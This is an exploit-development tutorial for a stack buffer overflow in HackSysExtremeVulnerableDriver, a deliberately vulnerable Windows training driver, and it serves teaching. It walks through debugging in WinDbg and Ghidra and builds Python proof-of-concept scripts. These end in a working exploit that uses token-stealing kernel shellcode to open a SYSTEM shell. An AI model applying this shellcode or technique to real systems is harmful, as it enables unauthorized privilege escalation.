
If we enter the function BufferOverflowStackIoctlHandler.

We ultimately make a call to TriggerBufferOverflowStack.

Let’s make a proof of concept (PoC) to see what happens when we enter this function, for this tutorial we will be using python.
import struct
import os
from ctypes import *

GENERIC_READ          = 0x80000000
GENERIC_WRITE         = 0x40000000
OPEN_EXISTING         = 0x00000003
FILE_ATTRIBUTE_NORMAL = 0x00000080

NULL = None

def main():

  kernel32 = windll.kernel32
  hHEVD = kernel32.CreateFileA(b"\\\\.\\HackSysExtremeVulnerableDriver",
                               (GENERIC_READ | GENERIC_WRITE),
                               0x00,
                               NULL,
                               OPEN_EXISTING,
                               FILE_ATTRIBUTE_NORMAL,
                               NULL)
  if (hHEVD == -1):
    print("[-] Failed to get a handle on HackSysExtremeVulnerableDriver\n")
    exit(-1)

  buffer = "wetw0rk"

  print("[*] Calling control code 0x222003")
  kernel32.DeviceIoControl(hHEVD,
                           0x222003,
                           buffer,
                           len(buffer),
                           NULL,
                           0x00,
                           byref(c_ulong()),
                           NULL)

main()
Understanding BufferOverflowStackIoctlHandler #
Let’s set a breakpoint on BufferOverflowStackIoctlHandler.

Let’s try to see exactly what is passed into this function, we can start by dumping the stack frame.

Looking at BufferOverflowStackIoctlHandler within Ghidra tells us these parameters are of type _IRP and _IO_STACK_LOCATION (we also previously saw this from the current stack frame in WinDbg)

However, we’re only really using param_2 of type _IO_STACK_LOCATION. We can find this structure layout using the MS Documentation however, since it’s rather large I’ll only show the relevant portion below.
typedef struct _IO_STACK_LOCATION {
  UCHAR                  MajorFunction;
  UCHAR                  MinorFunction;
  UCHAR                  Flags;
  UCHAR                  Control;
  union {
...
    struct {
      ULONG                   OutputBufferLength;
      ULONG POINTER_ALIGNMENT InputBufferLength;
      ULONG POINTER_ALIGNMENT FsControlCode;
      PVOID                   Type3InputBuffer;
    } FileSystemControl;
...
  } Parameters;
  PDEVICE_OBJECT         DeviceObject;
  PFILE_OBJECT           FileObject;
  PIO_COMPLETION_ROUTINE CompletionRoutine;
  PVOID                  Context;
} IO_STACK_LOCATION, *PIO_STACK_LOCATION;
If we dump this in WinDbg we can see that (param_2->Parameters).FileSystemControl.Type3InputBuffer is the pointer to our buffer.

So, when we enter TriggerBufferOverflowStack we rest assured that our input is being passed as param_1.
Understanding TriggerBufferOverflowStack #
Now that we understood param_1 of TriggerBufferOverflowStack is infact our buffer exploitation seems rather easy.

All we need to do is send over 2060 bytes and we should have memory corruption! Let’s update the PoC and send it!
import struct
import os
from ctypes import *

GENERIC_READ          = 0x80000000
GENERIC_WRITE         = 0x40000000
OPEN_EXISTING         = 0x00000003
FILE_ATTRIBUTE_NORMAL = 0x00000080

NULL = None

def main():

  kernel32 = windll.kernel32
  hHEVD = kernel32.CreateFileA(b"\\\\.\\HackSysExtremeVulnerableDriver",
                               (GENERIC_READ | GENERIC_WRITE),
                               0x00,
                               NULL,
                               OPEN_EXISTING,
                               FILE_ATTRIBUTE_NORMAL,
                               NULL)
  if (hHEVD == -1):
    print("[-] Failed to get a handle on HackSysExtremeVulnerableDriver\n")
    exit(-1)

  buffer = b"A" * 3000

  print("[*] Calling control code 0x222003")
  kernel32.DeviceIoControl(hHEVD,
                           0x222003,
                           buffer,
                           len(buffer),
                           NULL,
                           0x00,
                           byref(c_ulong()),
                           NULL)

main()
Once sent, we can see we have successfully overwritten the return address and we have gained control over the instruction pointer.

Kernel Shellcode?? #
So, we got control over the instruction pointer, and we have a solid understanding of how. The question remains, how do we get code execution, or rather spawn a SYSTEM shell?
We’re gonna need shellcode, however we can’t just use any shellcode. Since we’re running under the context of the kernel one wrong move directly correlates to a blue screen of death (BSOD). To reach our goal, we’re going to be using a technique known as Token Stealing. Using this technique, we’ll be copying a token with SYSTEM privileges to our current process.
Luckily for us HEVD comes with a few Payloads including this one. Let’s take a look at it within Payloads.c.
186 VOID TokenStealingPayloadWin7Generic() {
187     // No Need of Kernel Recovery as we are not corrupting anything
188     __asm {
189         pushad                               ; Save registers state
190
191         ; Start of Token Stealing Stub
192         xor eax, eax                         ; Set ZERO
193         mov eax, fs:[eax + KTHREAD_OFFSET]   ; Get nt!_KPCR.PcrbData.CurrentThread
194                                              ; _KTHREAD is located at FS:[0x124]
195
196         mov eax, [eax + EPROCESS_OFFSET]     ; Get nt!_KTHREAD.ApcState.Process
197
198         mov ecx, eax                         ; Copy current process _EPROCESS structure
199
200         mov edx, SYSTEM_PID                  ; WIN 7 SP1 SYSTEM process PID = 0x4
201
202         SearchSystemPID:
203             mov eax, [eax + FLINK_OFFSET]    ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
204             sub eax, FLINK_OFFSET
205             cmp [eax + PID_OFFSET], edx      ; Get nt!_EPROCESS.UniqueProcessId
206             jne SearchSystemPID
207
208         mov edx, [eax + TOKEN_OFFSET]        ; Get SYSTEM process nt!_EPROCESS.Token
209         mov [ecx + TOKEN_OFFSET], edx        ; Replace target process nt!_EPROCESS.Token
210                                              ; with SYSTEM process nt!_EPROCESS.Token
211         ; End of Token Stealing Stub
212
213         popad                                ; Restore registers state
214     }
215 }
Let’s break this down line by line. On line 193 we clear out the EAX register. Next on line 193 we use the FS register to get the address of the current thread located at offset 0x124. We can see this within WinDbg.

Let’s map out the structure, first we need the base address of the PCR (Processor Control Region), also known as the _KPCR from there we can easily traverse the structure and find the current thread.

Next, we need to find the address of the _EPROCESS data structure (“Executive Process”). Each running process on a Windows system is associated with an EPROCESS structure. We can do this just like we did the _KCPR.

Now let’s look at the next block of code within this Payload (Feel free to just follow along. At this point I began writing the shellcode stub):
         SearchSystemPID:
             mov eax, [eax + FLINK_OFFSET]    ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
             sub eax, FLINK_OFFSET
             cmp [eax + PID_OFFSET], edx      ; Get nt!_EPROCESS.UniqueProcessId
             jne SearchSystemPID
Here we’re extracting the forward link (FLINK) pointer from the current _EPROCESS structure, then subtracting the offset to the FLINK from EAX to have EAX then point to the next _EPROCESS structure in the linked list. We then compare the process ID of the _EPROCESS structure to 0x04 and if it’s not found we continue searching until we find a SYSTEM process.
Once we find a process, we simply replace the current processes token. This is almost like an egghunter but for tokens.
         mov edx, [eax + TOKEN_OFFSET]        ; Get SYSTEM process nt!_EPROCESS.Token
         mov [ecx + TOKEN_OFFSET], edx        ; Replace target process nt!_EPROCESS.Token
                                              ; with SYSTEM process nt!_EPROCESS.Token
The full code can be seen below:
[BITS 32      ]
[SECTION .text]

global _start

_start:

	pushad
	xor eax, eax                      ; set ZERO
	mov eax, dword fs:[eax+0x124]     ; nt!_KPCR.PcrbData.CurrentThread
	mov eax, [eax + 0x50]             ; nt!_KTHREAD.ApcState.Process
	mov ecx, eax                      ; Copy current process _EPROCESS structure
	mov edx, 0x04                     ; WIN 10 SYSTEM PROCESS PID

	SearchSystemPID:
		mov eax, [eax + 0xb8]         ; nt!_EPROCESS.ActiveProcessLinks.Flink
		sub eax, 0xb8
		cmp [eax + 0xb4], edx         ; nt!_EPROCESS.UniqueProcessId
		jne SearchSystemPID

	mov edx, [eax + 0xf8]             ; Get SYSTEM process nt!_EPROCESS.Token
	mov [ecx + 0xf8], edx             ; Replace target process nt!_EPROCESS.Token
	popad
Let’s look at this in the debugger, you can generate the shellcode using Sickle.
$ python3 sickle.py -p windows/x86/kernel_token_stealer -f python3 -v shellcode
# Bytecode generated by Sickle, size: 52 bytes
shellcode = bytearray()
shellcode += b'\x60\x31\xc0\x64\x8b\x80\x24\x01\x00\x00\x8b\x40\x50\x89'
shellcode += b'\xc1\xba\x04\x00\x00\x00\x8b\x80\xb8\x00\x00\x00\x2d\xb8'
shellcode += b'\x00\x00\x00\x39\x90\xb4\x00\x00\x00\x75\xed\x8b\x90\xf8'
shellcode += b'\x00\x00\x00\x89\x91\xf8\x00\x00\x00\x61'
Now let’s update the PoC as shown below:
import struct
import os
from ctypes import *

GENERIC_READ           = 0x80000000
GENERIC_WRITE          = 0x40000000
OPEN_EXISTING          = 0x00000003
FILE_ATTRIBUTE_NORMAL  = 0x00000080
MEM_COMMIT             = 0x00001000
MEM_RESERVE            = 0x00002000
PAGE_EXECUTE_READWRITE = 0x00000040

NULL = None

def main():

  kernel32 = windll.kernel32
  hHEVD = kernel32.CreateFileA(b"\\\\.\\HackSysExtremeVulnerableDriver",
                               (GENERIC_READ | GENERIC_WRITE),
                               0x00,
                               NULL,
                               OPEN_EXISTING,
                               FILE_ATTRIBUTE_NORMAL,
                               NULL)
  if (hHEVD == -1):
    print("[-] Failed to get a handle on HackSysExtremeVulnerableDriver\n")
    exit(-1)

  # python3 sickle.py -p windows/x86/kernel_token_stealer -f python3 -v shellcode
  # Bytecode generated by Sickle, size: 52 bytes
  shellcode = bytearray()
  shellcode += b'\x60\x31\xc0\x64\x8b\x80\x24\x01\x00\x00\x8b\x40\x50\x89\xc1'
  shellcode += b'\xba\x04\x00\x00\x00\x8b\x80\xb8\x00\x00\x00\x2d\xb8\x00\x00'
  shellcode += b'\x00\x39\x90\xb4\x00\x00\x00\x75\xed\x8b\x90\xf8\x00\x00\x00'
  shellcode += b'\x89\x91\xf8\x00\x00\x00\x61'

  print("[*] Allocating RWX memory")
  ptrMemory = kernel32.VirtualAlloc(NULL,
                                    len(shellcode),
                                    (MEM_COMMIT | MEM_RESERVE),
                                    PAGE_EXECUTE_READWRITE)

  print("[*] Creating a char array to house shellcode")
  buffer = (c_char * len(shellcode)).from_buffer(shellcode)

  print("[*] Copying shellcode array into RWX memory")
  kernel32.RtlMoveMemory(c_int(ptrMemory), buffer, len(shellcode))

  ptrShellcode = struct.pack("<L", ptrMemory)

  buffer  = b"A" * 2080
  buffer += ptrShellcode

  print("[*] Calling control code 0x222003")
  kernel32.DeviceIoControl(hHEVD,
                           0x222003,
                           buffer,
                           len(buffer),
                           NULL,
                           0x00,
                           byref(c_ulong()),
                           NULL)

  os.system("cmd.exe")

main()
Since we’re gonna be overwriting the return address, let’s break at BASE+OFFSET. We can get this from Ghidra.

Now let’s apply this to WinDbg.

With the breakpoint set, let’s launch our exploit on the target machine. Once the breakpoint is hit, we can see that we’re about to return the allocated memory region and execute our shellcode (52 bytes).

Let’s step into this (t) until we hit mov edx, 0x04. Once here ECX and EAX should contain pointers to _EPROCESS.

The next instruction moves the FLINK pointer into EAX.

Once done sub eax, 0xb8 executes (since we’re traversing active processes). This effectively positions eax to the start of the next _EPROCESS structure.

Let’s set a breakpoint here and continue execution until the process _EPROCESS.UniqueProcessId is 0x04 (I did it raw so if we reboot it likely won’t resolve). Once found we can see that the jump won’t be executed!

Now the code simply copies the token into our current _EPROCESS structure! It appears I was wrong in the last couple of notes this can be found in the owning process!


So, the reality is we don’t need to look too far once we have the current thread… I was confused but it makes total sense now. Below is screenshot to recap!
Now we can continue to execute our shellcode, but we get a segfault. Why?

Fixing The Crash #
Looking at the state of registers it appears EBP is still corrupted. However more importantly we never return, let’s add a ret instruction to the shellcode and place a valid address into EBP and try again.
┌──(wetw0rk㉿kali)-[/opt/Sickle/src]
└─$ python3 sickle.py -a x86 -m asm_shell -f c
[*] ASM Shell loaded for x86 architecture

sickle > a pop ebp
"\x5d" // pop ebp
sickle > a ret
"\xc3" // ret
Once we update the PoC and send it, we still get a segfault. So, I decided to look at Ghidra and you can see that the ret operations is RET 0x8. Let’s try it!

The final exploit can be seen below:
import struct
import os
from ctypes import *

GENERIC_READ           = 0x80000000
GENERIC_WRITE          = 0x40000000
OPEN_EXISTING          = 0x00000003
FILE_ATTRIBUTE_NORMAL  = 0x00000080
MEM_COMMIT             = 0x00001000
MEM_RESERVE            = 0x00002000
PAGE_EXECUTE_READWRITE = 0x00000040

NULL = None

def main():

  kernel32 = windll.kernel32
  hHEVD = kernel32.CreateFileA(b"\\\\.\\HackSysExtremeVulnerableDriver",
                               (GENERIC_READ | GENERIC_WRITE),
                               0x00,
                               NULL,
                               OPEN_EXISTING,
                               FILE_ATTRIBUTE_NORMAL,
                               NULL)
  if (hHEVD == -1):
    print("[-] Failed to get a handle on HackSysExtremeVulnerableDriver\n")
    exit(-1)

  shellcode = bytearray()

  # python3 sickle.py -a x86 -v shellcode -p windows/x86/kernel_token_stealer -f python3 -m pinpoint
  shellcode += b'\x60'                         # pushal
  shellcode += b'\x31\xc0'                     # xor eax, eax
  shellcode += b'\x64\x8b\x80\x24\x01\x00\x00' # mov eax, dword ptr fs:[eax + 0x124]
  shellcode += b'\x8b\x40\x50'                 # mov eax, dword ptr [eax + 0x50]
  shellcode += b'\x89\xc1'                     # mov ecx, eax
  shellcode += b'\xba\x04\x00\x00\x00'         # mov edx, 4
  shellcode += b'\x8b\x80\xb8\x00\x00\x00'     # mov eax, dword ptr [eax + 0xb8]
  shellcode += b'\x2d\xb8\x00\x00\x00'         # sub eax, 0xb8
  shellcode += b'\x39\x90\xb4\x00\x00\x00'     # cmp dword ptr [eax + 0xb4], edx
  shellcode += b'\x75\xed'                     # jne 0x1014
  shellcode += b'\x8b\x90\xf8\x00\x00\x00'     # mov edx, dword ptr [eax + 0xf8]
  shellcode += b'\x89\x91\xf8\x00\x00\x00'     # mov dword ptr [ecx + 0xf8], edx
  shellcode += b'\x61'                         # popal

  shellcode += b'\x5D'                         # pop ebp
  shellcode += b'\xC2\x08\x00'                 # ret 0x8

  print("[*] Allocating RWX memory")
  ptrMemory = kernel32.VirtualAlloc(NULL,
                                    len(shellcode),
                                    (MEM_COMMIT | MEM_RESERVE),
                                    PAGE_EXECUTE_READWRITE)

  print("[*] Creating a char array to house shellcode")
  buffer = (c_char * len(shellcode)).from_buffer(shellcode)

  print("[*] Copying shellcode array into RWX memory")
  kernel32.RtlMoveMemory(c_int(ptrMemory), buffer, len(shellcode))

  ptrShellcode = struct.pack("<L", ptrMemory)

  buffer  = b"A" * 2080
  buffer += ptrShellcode

  print("[*] Calling control code 0x222003\n")
  kernel32.DeviceIoControl(hHEVD,
                           0x222003,
                           buffer,
                           len(buffer),
                           NULL,
                           0x00,
                           byref(c_ulong()),
                           NULL)

  os.system("cmd.exe")

main()
Once sent, we have SYSTEM!
Sources #
